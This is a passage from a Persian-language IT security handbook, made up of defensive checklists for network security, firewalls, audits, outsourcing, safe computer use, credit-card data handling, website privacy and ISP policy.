- آيــا پــيش از بكــارگيري سيــستمهاي نــرمافــزاري و سختافزاري، از رفع و رجوع تمـام مـشكلات امنيتـيِ شناختهشده اطمينان حاصل ميكنيد؟
- آيا گزارشهاي بازبيني را مورد بررسي قـرار مـيدهيـد؟ هر چند وقت يكبار؟

## **امنيت فيزيكي: شبكههاي داخلي و خارجي**

مبحـث امنيـت فيزيكـي در سـطوح مختلفـي از جزئيـات در بخشهاي دوم (امنيت فناوري اطلاعـات و كـاربران انفـرادي)، سـوم (همين بخش) و پنجم (امنيـت فنـاوري اطلاعـات و راهبـران و فنـي) پوشش داده شده است. از ديدگاه فني، بعضي زمينهها بايـد از منظر امنيتي تحت پوشش قرار گيرند؛ مثل شبكههاي داخلي، شبكههاي خارجي، و كنترل دسترسي به شبكهها. فهرستهاي كنترل زير جهت كمك به حفظ منابع فيزيكـي يـك محـيط شبكهاي طراحي شدهاند.

<sup>۱۸۹</sup> همان منبع، فصل ششم، امنيت برنامهريزي نشده، <sup>ص</sup> <sup>۹۵</sup>

## **١٩١ فهرست امنيتي شبكة داخلي**

- آيا براي پيكربندي سيستمها، سياستها و روالهاي معين وجود دارد؟
- آيا اين سياستها و روالها شامل مجوزهاي دسترسي به فايلها، رمزهاي عبور، و وصلهها ميشوند؟
	- آيا خدمات غيرضروري را غيرفعال كردهايد؟
	- آيا سياستي براي امنيت فيزيكي وجود دارد؟
		- آيا همة كاربران رمز عبور دارند؟
- آيا حسابهاي پيشفرض كه در سيستم موجود هـستند تغيير داده شدهاند؟
- آيا استفاده از حسابهاي كاربري پيشفـرض "Guest " طبق سياست امنيتي ممنوع شده است؟
- آيا حسابهايي كه مورد استفاده قرار نميگيرند بـصورت منظم غيرفعال ميشوند؟
- آيا بعنوان بخشي از فرآيند نصب سيستمها، وصلههاي امنيتي جديد اعمال ميشوند؟
- آيا در سيستمهايي كـه پـشتيباني از آنهـا بـا شماسـت براي شكستن رمزهاي عبوري كـه بـه سـادگي قابـل حدس هستند تلاش ميكنيد؟ هر چند وقت يكبار؟
- آيا مراقب تغييرات غيرمجاز در فايلها هستيد؟ هر چنـد وقت يكبار؟
- آيا هنگام نـسخهبـرداري از فايلهـا جوانـب احتيـاط را رعايت مي كنيد؟

## **فهرست كنترل شبكههاي خـارجي و ديـوارههـاي ١٩٢ آتش**

- آيا نقشها و مـسئوليتهاي امنيتـي بـه روشـني تعريـف شدهاند؟
- آيا فـردي بـصورت مـنظم تنظيمـات ديـوارة آتـش را بازبيني ميكند؟ هر چند وقت يكبار؟
- أيا كسي مسئوليت انجام *آزمون نفـوذ*\*\*' روى ديـوارة آتش را بر عهده دارد؟
- آيا مشخص است كه مـسئوليت بـهروزرسـاني ديـوارة آتش (درصورت لزوم) بر عهدة كيست؟
- آيا براي امور راهبري، بهروزرساني، و نگهداري ديـوارة آتش سرمايهگذاري مناسب انجام شده است؟
- آيا مديران بـه نقـش خـود در فرآينـد امنيـت و نقـش افرادي كه به آنها گزارش ميدهند واقفند؟
- آيا نقشها و مـسئوليتهاي فـوريتي بوضـوح و بـصورت رسمي تعريف شدهاند؟
- آيا كاركنـان بخـش پـشتيباني از روالهـاي پيـشگيرانة معيني پيروي ميكنند؟
- آيا نرمافزارهاي مهـاجميـاب روي سيـستمها و شـبكه نصب شدهاند؟
- آيــا نــرمافــزار مميــزي روي تمــام سيــستمهاي بسيار حساس نصب شده است؟
- آيا نرمافزار ضدويروس در تمام نقاط ورود شبكه نصب شده است؟
- آيا براي بهبود فرآينـدها، تجربيـات نفـوذ بـه اشـتراك گذاشته ميشوند؟

## **فهرست كنترل دسترسي به شبكه**

- آيا مديريت در فرآينـد تأييـد اتـصال بـه شـبكه هـاي خارجي دخيل است؟
	- آيا كسي اتصالات به خارج سازمان را دنبال مي كند؟
- آيا مديران از تعداد كارمندان و پيمانكاراني كه متـصل به خارج سازمان هستند مطلعند؟
	- آيا خدمات غيرضروري شبكه غيرفعال شدهاند؟
- آيا پيش از تأييد اتصالات خارجي، نياز واقعي بـه آنهـا مورد بررسي قرار ميگيرد؟

 *193 Penetration Testing*

<sup>۱۹۱</sup> همان منبع، فصل هشتم، امنيت شبكة داخلي، <sup>ص</sup> <sup>۱۲۱</sup>

<sup>۱۹۲</sup> همان منبع، فصل هفتم، پشتيباني از امنيت، <sup>ص</sup> <sup>۱۰۹</sup>

- آيا شركت بـراي كنتـرل اتـصالات خـارجي بـصورت منظم آنها را بازبيني مي كند؟
- آيا براي غيرفعال كردن اتـصال افـراد يـا پيمانكـاران مستعفي، روال خاصي وجود دارد؟
- آيـا بـراي نـصب ديـوارة آتـش، سياسـتها و روالهـاي مخصوص موجود است؟
- آيا براي برقراري اتصالات مـشتريان بـه شـبكههـاي خارجي سياست و روال خاصي وجود دارد؟
- آيـا همـة سياسـتها و روالهـاي مربـوط بـه اتـصالات بصورت اجباري اعمال ميشوند؟

## **بازبيني امنيت**

در عين اينكه يك سازمان مقـادير هنگفتـي زمـان و پـول را جهت تدوين سياستها و روالهاي امنيتي، آموزش كارمنـدان و توجـه بـه مـديران و كارشناسـان امنيتـي صـرف مـيكنـد، اثربخشي اين تلاشها نيز لحظه به لحظه بايـد مـورد ارزيـابي قرار گيرد. بازبيني امنيتي، آندسته از نقاط ضعف برنامة جـامع امنيتي را كه با رشد و تغيير در طول عمر سازمان بوجود آمده و يا به هر ترتيب نميتوانسته مورد توجه قرار گيرد را آشـكار ميكند. بازبينيها ميتوانند يك مزيت ديگـر نيـز بـه همـراه داشته باشند و آن اينكـه اگـر متخلفـان بداننـد كـه شـما در جستجوي آنان هستيد ممكن اسـت فعاليـت خـود را محـدود كنند.

معمولترين اشتباهاتي كه با روالهـاي مميـزي امنيـت قابـل شناسايي هستند عبارتند از:

- نصب نبودن وصلههاي امنيتي؛
- مجوز دسترسي بيش از حد به فايلها؛
- ساده و قابل حدس بودن رمز عبور؛
- فعال بودن خدمات شبكهاي غيرضروري؛ و
- روشن نبودن يا اعمال نشدن قوانين ديوارة آتش.

فهرست كنترل زير جهت تعيين يك مبنا براي بـازبينيهـاي امنيتي - چه توسط كارمندان شركت و چه توسط كارشناسان منابع خارجي - ارائه شده است.

## ٢٠٢ **راهنماي امنيت فناوري اطلاعات**

## **١٩٤ فهرست كنترل روالهاي بازبيني**

- آيا يك سياست رسمي براي بازبيني داريد؟
- آيا براي آزمون امنيت، روالهـاي كتبـي بـازبيني تهيـه كردهايد؟
- آيا بازبينيها طبق يك برنامة منظم زمـاني بـه انجـام ميرسند؟
- آيا نرمافزار بازبيني روي همة انـواع سيـستمعاملهـاي شدهاند؟ نصب) Unix/Linux, Mac, Windows) شما
- آيا براي خريـد ابزارهـاي مـورد نيـاز بـازبيني، بودجـة مناسب اختصاص داده ميشود؟
- آيا مديران با فـراهم كـردن امكـان آمـوزش صـحيح مميزان، از فرآينـد بـازبيني امنيـت پـشتيباني مناسـب بعمل ميآورند؟

## **استفاده از منابع خارجي**

نهايتاً به اين امر واقفيم كه پيچيدگي امنيت فناوري اطلاعات ممكن است بعضي سازمانها را براي تأمين نيازهاي امنيتي به استفاده از كارشناسان خارجي وادار كند. در فصلي كه به ايـن مفهوم اختصاص داده شده بود در مورد نكات قابـل توجـه در انتخاب شركت همكار، چگـونگي مـديريت فعاليتهـاي آن، و اينكه چه هنگام بايد فعاليتهاي آنرا به دقت زيـر نظـر گرفـت بحث عميقي صورت گرفت.

فهرست امنيت زير ميتواند بعنـوان يـك منبـع ديگـر بـراي شركتهايي كه مايلند از يك پيمانكـار خـارجي جهـت انجـام فعاليتهاي امنيتي خود استفاده كنند مورد استفاده قرار گيرد:

## **فهرســت كنتــرل اســتفاده از منــابع خــارجي در (**ملاحظات فني**) <sup>١٩٥</sup> امنيت**

• آيا اتصالات ميان ارائهكننـدگان و مـشتريان (اتـصالات شبكههاي خارجي) بصورت منظم بازبيني مـيشـود؟ هـر چند وقت يكبار؟

<sup>۱۹۴</sup> منبع: *ITS*، فصل نهم، واگذاري امور به منابع خارجي، <sup>ص</sup> <sup>۱۳۳</sup>

<sup>۱۹۵</sup> منبع: *ITS*، فصل نهم، واگذاري امور به منابع خارجي، <sup>ص</sup> <sup>۱۳۳</sup>



## **سازمانها** ٢٠٣ **بخش سوم: امنيت فناوري اطلاعات و**

- آيا برای اتصال ارائهكنندگان و مشتريان به شبكهٔ شما • از طريق شبكههاي خارجي، يك معماري رسمي وجود دارد؟
- آيا يك سياست رسمي بـراي تعيـين اينكـه اتـصال از • شبكة خارجي در چه زماني، تحت چه شـرايطي، و بـه چه صورتي مجاز خواهد بود وجود دارد؟
- آيا آغاز شدن يك اتصال از شبكه خارجي، نياز به تأييد • مديريت دارد؟
- آيا پيش از اتصال يك شـبكة خـارجي، انجـام نـوعي • بازبيني رسمي الزامي است؟

**O**karnil





# **فصل دوازدهم قواعد ايمني تجارت الكترونيكي براي همة كاربران و شركتها**

## **چهار گام آسان براي رايانة امنتر**

راهاندازي يك رايانه بصورت امن مستلزم تلاش بسيار زيادي است. چنانچه شما براي ارزيابي مخـاطرات و تحليـل سـود و زيان وقت كافي نداريد توصيه مي كنيم دست كم چهار مرحلـهٔ سادة زير را دنبال كنيد:

- **.۱ مشخص كنيد كـه امنيـت بـراي ادارة شـما واجد چه درجهاي از اهميـت اسـت.** اگـر فكـر ميكنيد كه امنيت از اهميت بالايي برخـوردار اسـت و درصورت وقوع رخداد امنيتي دچار خـسارتهاي زيـادي خواهيد شد، پرداختن به امنيت بايـد از اولويـت كـافي برخوردار باشد. اگر براي جلوگيري از بـروز مـشكلات امنيتي، از يك برنامهنويس پركـار كـه هـيچ آمـوزش رسمي در زمينة امنيت نديده استفادة پارهوقـت كنيـد، بدون شك به استقبال مشكلات امنيتي رفتهايد.
- **.۲ كاربران خود را آموزش و در تـدوين روالهـا دخالت دهيد.** آيـا كـاربران ادارة شـما از مخـاطرات ناشي از ضعف امنيتـي (و اينكـه چـه عملكردهـايي از نظـر امنيتي ضعيف هستند) آگاهي دارنـد؟ كـاربران درصـورت مشاهدة يك مورد غيرعادي يا مشكوك بايد بدانند كه چه كنند و با چه كسي تماس بگيرند. تهية يك برنامة آموزشي مناسب بـراي كـاربران مـيتوانـد آنهـا را بـه قسمتي از سيـستم تـدافعي شـما تبـديل كنـد . ناآگـاه نگهداشتن كاربران نـسبت بـه محـدوديتها و عملكـرد سيستم باعث افزايش امنيت نميگردد؛ چراكه همـواره منابع اطلاعاتي ديگـري وجـود دارد كـه در دسـترس مهاجمان مصمم باشد.
- **.۳ براي تهيه و ذخيرة نسخههاي پشتيبان يـك طرح مشروح تدوين كنيد.** بايـد خـارج از محـل ادارة خود نيز نسخههـاي پـشتيباني داشـته باشـيد تـا درصورت بروز فجايع جدي هم بتوانيد سيستم خـود را مجدداً بازسازي كنيد.
- **.۴ شكاك و كنجكاو باشيد.** چنانچه اتفاقي افتاد كـه به نظر غيرمعمول مينمود، به وجود مهاجم شك كنيد و در آن مورد به بررسي بپردازيد. معمـولاً در خواهيـد يافت كه مشكل از يك اشـتباه و يـا يـك اشـكال در روش استفاده از آن منبع بوده است. اما برخـي مواقـع هم ممكن است مشكل جديتري پيدا شود. به همـين دليل هرگاه مسئلهاي رخ ميدهد كه قادر بـه حلاجـي دقيق آن نيستيد بايد نسبت به امنيتـي بـودن مـشكل مظنون شويد و آنرا مورد بررسي دقيق قرار دهيد.

## **بيست و پنج قاعدة خاص ديگر براي استفاده ايمنتر از رايانه**

- قاعدة .۱ پــيش از وقــوع ســرقت رايانــهاي در مــورد آن بيانديشيد.
- قاعدة .۲ بطور منظم نسخةپشتيبان تهيـه كنيـد و مطمـئن شويد كه درصورت تهديد فيزيكي رايانه، بـه آنهـا آسيبي وارد نميشود و قابل استفاده خواهند بود.
- قاعدة .۳ رمزهــاي عبــور را بگونــهاي انتخــاب كنيــد كــه بسادگي بتوانيد آنها را به يـاد بياوريـد امـا حـدس زدن آن براي افراد ديگر مشكل باشد.
- قاعدة .۴ سيستمعامل و نرمافزارهاي كليدي خود را همواره بهروز نگهداريد.
- قاعدة .۵ برنامــة پــست الكترونيكــي خــود را بگونــهاي پيكربنــدى كنيــد كــه *ضــميمههــا<sup> ۱۹۶</sup>۰* را بــصورت خودكار باز نكند.
- قاعدة .۶ قبل از باز كردن هر نوع ضميمة نامة الكترونيكي، به نام آن دقت كنيد تـا مطمـئن شـويد كـه يـك برنامة اجرايي نيست.

 *196 Attachment* 

**سوم بخش**

# $-15.9$

## ٢٠٦ **راهنماي امنيت فناوري اطلاعات**

- قاعدة .۷ به هيچوجه ضميمهاي را كه از يك غريبه دريافت كردهايد باز نكنيد، مگر اينكه مطمئن باشيد فايـل مربوطه نميتواند حاوي قطعهبرنامة مخرب باشد.
- قاعدة .۸ از گشودن ضميمهاي كه از طرف يك فرد آشـنا و مطمئن فرستاده شده هم پرهيز كنيد، مگـر آنكـه مطمئن باشيد كه آگاهانه ارسال شده است.
- قاعدة .۹ برنامة پست الكترونيكي خود را طوري تنظيم كنيد كه *قطعهبرنامههاي تفنني HTML<sup>\\و ١</sup>٩٧* را پـردازش نكند و براي ديگران هم ارسال ننمايد.
- قاعدة .۱۰ از ISP خود بپرسيد كه آيا نامههاي الكترونيكي را پـيش از تحويـل بـه شـما از نظـر ويـروس و يـا تهديدهاي مشابه بررسي ميكند يا نه.
- قاعدة .۱۱ به پايگاههاي وب امكـان download و اجـراي برنامههايي كه ممكـن اسـت مشكلـساز باشـند را ندهيد، مگر اينكه مطمئن باشـيد پايگـاه مربوطـه قابل اعتماد است.
- قاعدة .۱۲ نمايش آدرس پايگاه وبـي كـه مـرور مـي كنيـد و آدرسي كه درحال اتصال بـه آن هـستيد را فعـال كنيد. همچنـين هنگـام مـرور پايگاههـاي ناآشـنا بسيار مراقب باشيد، خـصوصاً اگـر بـه آنهـا اجـازة اجراي برنامه روي رايانة خود را مي دهيد.
- قاعدة .۱۳ بررسي كنيد كه cookieها تحت چه شرايطي در رايانة شما ذخيره ميشوند. اگر قادر به كنترل آنهـا نيستيد (مثل زمانيكه از رايانهاي در اماكن عمومي استفاده ميكنيد)، مراقب باشيد كه اطلاعات خصوصي خود را وارد سيستم نكنيد.
- قاعدة .۱۴ چنانچه هرگونه اطلاعات خصوصي و محرمانـهاي روي صفحة وب به نمايش در آمد، پـس از اتمـام كار، *حافظهٔ نهان <sup>۱۹۸</sup> ر*ا پـاک کنيـد. اگـر قــادر بــه اينكار نيستيد (مثل زمانيكه از رايانهاي در اماكن عمـومي اسـتفاده مـيكنيـد) شـايد بهتـر باشـد از انجـام كـار خصوصي خود روي آن رايانهها بپرهيزيد.
- قاعدهٔ ۱۵. اگر از *اشتراک فایـل<sup>۹۹</sup>۰ اسـ*تفاده نمـ*ي ک*نیـد، آنـرا غيرفعــال كنيــد. اگــر از اشــتراك فايــل اســتفاده مــيكنيــد، نامهــاي كــاربري و رمزهــاي عبــور مستحكم برگزينيـد و مجوزهـاي دسترسـي را تـا حداقل ممكن كه همچنان امكان انجام كار مـورد نظر را به شما ميدهد محدود نماييد.
- قاعدة ١۶. اگر با كاربران ديگري فايل به اشتراك گذاشتهايد، اطمينان حاصل كنيد كه آنها نيز نكـات امنيتـي را جدي مي گيرند.
- قاعدة ١٧. پيامهاي فوري مـي تواننـد بـسيار كارآمـد و مفيـد باشند، ولي آنها را با مراقبت و آگاهي مورد استفاده قرار دهيد.
- قاعدة .۱۸ براي انجام كارهـايي كـه بـه دسترسـي راهبـري نيازي ندارند - مثل مرور پايگاههاي وب - حتـي در رايانههاي تككاربره نيز به هيچوجه از حـساب كاربري راهبر استفاده نكنيد.
- قاعدة .۱۹ تمام خدمات اينترنتـي كـه مـورد نيـاز نيـستند يـا كاربرد زيادي ندارند را غيرفعال كنيد.
- قاعدة .۲۰ هر رايانهاي كه نسبت به ويروس آسيبپذير است را به نرمافـزار ضـدويروس مجهـز كنيـد و بـراي دريافت نشانهاي جديد ويروس نيز بصورت روزانه آنرا بهروز نماييد. همچنـين بايـد بـصورت دورهاي تمام فايلهاي دسـتگاه را از نظـر وجـود ويـروس، بررسي كنيد.
- قاعدة .۲۱ حتي در مورد رايانههايي كـه بطـور خـاص تحـت تهاجم ويروسها قـرار ندارنـد - مثـل سيـستمهاي مبتني بر يونيكس - نيز بايد اطمينان حاصل شود نامههايي كه از آنها به رايانههـاي ديگـر فرسـتاده ميشوند آلوده به ويروس نميباشند و براي گيرنده خطري در بر ندارند.
- قاعدة ٢٢. تمام رايانهها بايد با يكي از انواع ديوارههاي آتـش مورد محافظت قـرار داشـته باشـند، چـه بـصورت نرمافزاري روي همان رايانه و چـه بـصورت يـك

 *197 HTML Fancy Scripts 198 Cache*

 *199 File Sharing*

# **می کاریدا**

## **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ٢٠٧

ديـوارة آتـش جداگانـه بـراي محافظـت از تمـام رايانههاي موجود در يك شبكه.

قاعدة .۲۳ اگر براي كنترل يك رايانه از ابزار دسترسـي از راه دور استفاده ميكنيد، مطمئن شويد كـه از امنيـت مستحكمي برخوردار است (در حالت حـداقلي، شناسـة كاربري و رمز عبورِ مناسب) تا مبـادا مهاجمـان نيـز از ابزارهاي مشابه براي دسترسي به سيستم اسـتفاده كنند.

- قاعدة .۲۴ ثبـت گزارشـات بـراي عملكردهـا و كاربردهـاي سيستم بايـد بـصورت منطقـي فعـال باشـد . ايـن گزارشات را طبق يك روال مشخص مورد بررسي قرار دهيد.
- قاعدة ۲۵. هر از چندگاه تـدابير امنيتـي خـود را بـا روشـها و آزمونهاي مختلف مورد بازبيني قرار دهيد تا بتوانيد اشكالات احتمالي را پـيش از وقـوع سـانحه رفـع كنيد.

# **فهرست شركتهاي استفادهكننده از تراكنشهاي كارتهاي اعتباري**

**الف) اگر رايانة شما متصل به شبكه نيست** 

- رايانههاي شركت بايد در محلي نگهداري شـوند كه از نظر فيزيكي ايمن باشد.
- براي باز كردن قفـل رايانـه بايـد از رمـز عبـور مستحكمي استفاده شـده باشـد و حـداقلِ افـراد ممكن بايد آنرا بدانند.
- دسترسي فيزيكي فرد را قادر ميكند كـه بتوانـد رمزهاي عبور را به سرقت ببرد؛ بنابراين امنيـت فيزيكي بسيار مهم است. اگر به رايانه دسترسي فيزيكي داشـته باشـيد مـيتوانيـد آنـرا بـا يـك ديسك فلاپي يا ديسك فشرده راهاندازي مجدد كنيــد و بدينوســيله تمــام ســدهاي امنيتــي سيــستمعامــل و برنامــههــاي كــاربردي (بجــز رمزنگاري) را دور بزنيد.
- جهت محدود كردن دسترسي به دادهها بايـد در سطح فايلها از مكانيزمهاي امنيتي استفاده شود.

تنها اشخاصي كه قرار است با دادهها كـار كننـد بايد به آنها دسترسي داشته باشند (اين مسئله براي ماشينهاي Windows به ايـن معنـي اسـت كـه بايـد از سيستم فايل NTFS استفاده نماييد)

- وصلههاي امنيتي بهروز را روي سيـستمعاملهـا، پايگاههاي داده، و تمام نرمافزارهـاي كـاربردي اعمال كنيد. دقت داشته باشيد كـه امـن كـردن نگارشــهاي جديــد سيــستمعاملهــا آســانتر از نگارشهاي قديميتر است.
- در سيستمهاي خود از نرمافزارهاي ضـدويروس و مهاجمياب استفاده كنيد.
- بــراي رمزگــذاريِ فايلهــاي دادهايِ كارتهــاي اعتباري بايد از الگوريتمهاي پيشرفتة رمزنگاري استفاده شود.
- بايد مراقب بود كـه *فايلهـاي مـوقتي* <sup>٢٠٠</sup> شـامل اطلاعات رمزنشده نباشند. درصورتيكه نيازي به آنها نباشد نهتنها بايد از روي سيستم پاك شوند، بلكه بايد آنها را طوري حذف كرد كه ديگر قابل بازيابي هم نباشند.
- تمام دسترسـيها بـه فايلهـاي حـساس بايـد در فايلهاي گزارش ثبت شوند، و اين گزارشات بايد در فواصل زماني معين تحت بررسي قرار گيرنـد تا مشكلات يا خطاههاي بـالقوه آشـكار گردنـد. اين گزارشها بايد در دو فايل ثبتها نوشته شوند و از نسخة دوم بايد در جايي غير از رايانـهاي كـه برنامة كاربردي روي آن اجرا ميشود نگهـداري كرد.
- همواره گروههاي پست الكترونيكيِ هـشدارهاي امنيتي را بررسي كنيد تا اگر نقطهضعفي گزارش شده بود كه احياناً مربوط به سيستم شما ميشد، سريعاً از آن مطلع شويد.
- درصورت وقوع حمله، تمام احتياطهـاي ممكـن براي كاهش مخاطره را مد نظر قرار دهيد.

 *200 Temporary Files*

#### ٢٠٨ **راهنماي امنيت فناوري اطلاعات**

- اطمينان حاصل كنيـد كـه تمـامي كارمنـدان مخصوصاً مديران ارشد - باور دارند كـه امنيـت براي سازمان بسيار اهميت دارد.
- اگر اطلاعاتي مثل داده هـاي كـارت اعتبـاري و ديگر دادههاي مـالي را از روي ديـسك سـخت حذف ميكنيد، مطمئن شويد كه آن داده ديگـر به هيچوجه قابل بازيابي نخواهد بود. اين فرآيند فراتر از پاك كردن سادة فايلهـا اسـت. چنانچـه نميدانيد كه دادهها را چطـور بـصورت كامـل از بين ببريد، براي انجام اينكار از افراد متخـصص كمك بگيريد.
- در فواصل منظم زمـاني نـسخة پـشتيبان تهيـه كنيد و از ايمني نسخههايي كه حاوي اطلاعـات كارت اعتباري هستند كسب اطمينان كنيد.
- با انتـشار يـك "سياسـت حـريم خـصوصي" بـه كاربران اعلام كنيد چه دادههايي را ذخيـره و از آن براي چـه منظـوري اسـتفاده مـينماييـد، و چگونه آنرا مورد محافظت قرار ميدهيد (ميتوانيد چگونگي حفاظت را بصورت غيرمستقيم و مـبهم توضـيح دهيد).
- اگر براي برداشت از كارتهـاي اعتبـاري، اعتبـار آنها را بصورت برخط ارزيابي ميكنيـد اطمينـان حاصل كنيد كه خط ارتبـاطيِ مـورد اسـتفاده از امنيت لازم برخوردار اسـت. اگـر از يـك مـودم استفاده مينماييـد، مطمـئن شـوين كـه امكـان برقراري تماس از بيرون وجود ندارد.
- اگر سوابقي شامل دادههاي كارت اعتباري را بـه چاپ ميرسانيد، از لحاظ فيزيكي نيز بايد امنيت آنها را تأمين كنيد و بلافاصله پس از اينكه ديگر مورد نياز نبودند آنها را با دستگاه كاغذخردكن از بين ببريد.
- از منابع معتبر، چند كتاب بهروز در زمينة امنيـت تجارت الكترونيكي بخريد، آنها را مـورد مطالعـه قـرار دهيـد، و توصـيههايـشان را دنبـال كنيـد. انتــشارات *اوريلـــي و شـــركا ``، جــان وايلـــي و*

*پسران <sup>٢٠٢</sup>، و مک گروهيل <sup>٢٠٣</sup>* کتابهای خوبی در باب امنيت فناوري اطلاعـات منتـشر كـردهانـد. قيمت اين كتابها بسته بـه محـل زنـدگي شـما ممكن است متفاوت باشد، اما به هر حال خريـد و اسـتفادة مـؤثر از آنهـا سـرمايهگـذاري بـسيار مفيدي به حساب ميآيد.

## **ب) اگر لازم است كه رايانه از شبكة داخلي قابـل دسترس باشد:**

- تمام نكاتي كه در مورد قبلي گفته شـد، بعـلاوة نكات زير:
- يك ديوارة آتش نصب كنيد تـا مطمـئن شـويد تنها كاربران و تراكنشهاي مجاز مـيتواننـد بـه رايانــه دسترســي داشــته باشــند و از دسترســي عمومي به آن جلوگيري خواهد شد.
- وصلههاي امنيتي بهروز را روي تمـام تجهيـزات شبكه (مـسيريابها، ديـوارههـاي آتـش، سـوئيچها، و ...) نصب كنيد.
- براي كلية پيامهاي مربوط به كارت اعتباري كـه روي خط منتقل ميشوند از رمزگذاري اسـتفاده كنيد.
- همــة خــدمات شــبكهاي غيرضــروري (مثــل ســرويس<هنــدة Web، *فراخــواني تــابع از راه دور*\*`، و بر*وتكل انتقال فايل*<sup>٢٠٥</sup>) را غيرفعال كنيد.

## **ج) اگر اطلاعات كارت اعتباري از طريـق شـبكة جهاني وب قابل دسترسي است:**

- تمام نكاتي كه در مورد قبلي گفته شـد، بعـلاوة نكات زير:
- اطلاعــات مربــوط بــه كــارت اعتبــاري را در رايانههايي كه از طريق اينترنت قابـل دسترسـي هستند قـرار ندهيـد. دادههـا را روي دسـتگاهي ديگر و پشت ديوارة آتـش قـرار دهيـد و بـراي

 *201 O'Reilly & Associates* 

*<sup>202</sup> John Wiley and Sons* 

*<sup>203</sup> Osborne / McGraw-Hill* 

*<sup>204</sup> Remote Procedure Call (RPC)* 

*<sup>205</sup> File Transfer Protocol (FTP)* 

دسترسي به آن از فراخـواني تـابع از راه دور يـا ساير روشهاي ارتباطي به همـراه يـك سيـستم غربالساز خوب در سطح ديـوارة آتـش اسـتفاده كنيد.

- تمام تراكنـشهاي روي شـبكه را بـا اسـتفاده از قويترين الگوريتمهاي موجود (درصـورت امكـان بـا كليد ۱۲۸ بيتي) رمزگذاري نماييد.
- اطمينـان حاصـل كنيـد كـه اطلاعـات كـارت اعتباري كه موقتاً در سرويسدهندة وب ذخيـره شده است، بلافاصله پس از اتمام تراكنش پـاك مے ,شود.
- **د) اگر اطلاعات كارت اعتباري حتمـاً بايـد روي رايانة قابل دسترسي از اينترنت قرار بگيرد:**
- تمامي موارد بالا را اعمال كنيد، اما با هوشـياري بيشتري نسبت به مخاطرات امنيتـي. آن رايانـه، تراكنشهاي آن، و گزارشـهاي فعاليتهـا بايـد بـه دقت تحت نظارت دائمي باشند.

## **فهرست كنترل حفاظت از دادههاي مشتري در پايگاه وب**

در اينجا يك روش ساده اما قابل اجرا ذكر شده كـه آنـرا بـه پايگاههاي وبي كه به حريم خصوصي افراد اهميت ميدهنـد پيشنهاد ميكنيم. در صـفحة اول پايگـاه وب خـود در مـورد سياستهايتان در قبال حريم خصوصي به افراد توضيح دهيد، و اگر نقطة ابهامي در مورد سياستهايتان وجود دارد اجازه دهيـد شركتتان توسط مميزهايي از خارج شركت مورد بازبيني قـرار گيرد.

- جهـت اسـتفاده از پايگـاه وب، اشـخاص را ملـزم بـه ثبتنام و ورود اطلاعات اضافي نكنيد.
- اگر كاربران علاقهمند به دريافت بولتن هستند، اجـازه دهيــد كــه بــراي ثبــت نــام تنهــا از آدرس پــست الكترونيكي خود استفاده كنند.
- بدون اجازة صريح كـاربر، آدرس پـست الكترونيكـي و اطلاعات شخـصي كـاربران را در اختيـار سـازمانهاي ديگر نگذاريد.
- هرگاه نامهاي براي افـراد ارسـال مـيكنيـد، بـه آنهـا توضيح دهيد كه آدرس پستي آنهـا را چگونـه بدسـت آوردهايـد و آنهـا چگونـه مـيتواننـد آدرس خـود را از فهرست دريافتكنندگان نامههاي شما حذف كنند.
- فايلهاي ثبت خود را در دسترس عموم قـرار ندهيـد و درصورت امكان آنها را رمزگذاري كنيد.
- زمانيكه ديگر نيازي به فايلهـاي ثبـت نداريـد، آنهـا را پاك كنيد.
- اگر لازم است فايلهـاي ثبـت بـراي مـدت زيـادي از طريق اينترنت قابل دسترسـي باشـند، اطلاعـاتي كـه باعث شناسايي اشخاص ميشـود را از روي آن حـذف كنيد.
- ناقضان سياست حريم خـصوصي را تأديـب يـا اخـراج نماييد.

## **فهرست كنترل ISPها**

اين فهرست نسبت به آنچه كه بـسياري از ISPهـا اسـتفاده ميكنند مفصلتـر اسـت، امـا بـسيار اهميـت دارد كـه همـة گزينهها مورد بررسي قرار گيرند و تصميم عاقلانـهاي دربـارة پيادهسازي آنها اتخاذ گردد.

- از آنجا كه گاهي اطلاعـات كـارت اعتبـاري يـا سـاير اطلاعات مالي مشتري را ذخيره ميكنيد، تمام قـوانين ذخيرهسازي دادههاي اعتباري بايد اعمال شوند.
- تأمين امنيت يك فرآيند بيضابطه يا كليشهاي نيست. موضوعات مختلف را درك كنيد و براي هريك طرحي كلي بريزيد.
- يك سياست امنيتي تدوين كنيد شـامل: ميـزان تعهـد شما به محرمانـه مانـدن اطلاعـات حـريم خـصوصي مشتريان (در مقابل دسترسـي كارمنـدان خـود يـا سـ ازمانهاي ديگر)؛ و روندهاي گزارشدهي هنگام وقوع يك حملـة

# **U-15 P**

## ٢١٠ **راهنماي امنيت فناوري اطلاعات**

امنيتي (گزارش به عوامل داخلـي سـازمان، بـه ISPهـا، و نيـز مقامات مسئول)

- مسئوليتهاي قانوني خـود را شناسـايي كنيـد (آيـا تنهـا مسئوليت حفظ اطلاعات با شماست، فايلهاي ثبت را تا چه مدت بايد نگهداري كنيد، و ...).
- سياستهايي تدوين كنيد در خصوص چگونگي واكـنش به هشدارهاي امنيتي، نگرانيهاي مشتريان، ISPهـاي همتا، ارائهدهندگان عمدة پهناي باند، و ساير كـاربران اينترنت.
- آگاه باشيد كه ممكن است مشتريان خدمات شـما بـه سيـستمهاي بيرونـي حملـه كننـد. مـيتوانيـد بـراي پاسخگويي به گزارشات ساير ISPها مبني بـر دسـت داشتن مشتريان شما در حملات، يك سياست تـدوين نماييد.
- درصورتيكه در سطح ISP از نرمافزارهاي ويروسياب استفاده مي كنيد، ممكن اسـت تـصميم بگيريـد بـراي فرستندة نامههاي آلوده هـشدارهايي مبنـي بـر "عـدم انتقال نامه بدليل آلودگي به ويروس" ارسال كنيد.
	- يک *سياست كاربرد محاز* (AUP<sup>) ۲۰۶</sup> تدوين كنيـد كـه شامل وظـايف متقابـل ISP و مـشتريان باشـد. ايـن سياست بايد در تمام قراردادهاي مشتري مـورد اشـاره قرار گيرد.
- شبكه را بگونـهاي طراحـي كنيـد كـه تـا حـد امكـان كاربردي و عملي باشد. سيستمهايي كه شبكة شـما را كنترل و اداره ميكنند (از جمله سيـستم ميزبـان حـسابهاي كـاربري) بايد بوسيلة ديوارة آتش از اينترنت مجزا شـده باشند.
